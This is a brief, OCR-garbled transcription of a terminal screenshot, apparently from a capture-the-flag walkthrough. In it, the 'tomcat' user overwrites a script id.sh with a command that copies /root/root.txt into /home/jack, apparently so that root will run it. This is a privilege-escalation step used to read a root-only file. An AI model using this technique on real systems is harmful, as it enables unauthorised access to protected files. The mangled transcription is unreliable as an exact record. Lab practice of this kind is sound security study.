 tomcataubuntu:/home/jack$ echo "cp /root/root. txt /home/jack/root.txt" 
echo "cp /root/root.txt /home/jack/root.txt" >id.sh 
tomcataubuntu: /home/jack$ cat id.sh 
/root/root.txt /home/jack/root.txt 
>id.sh 
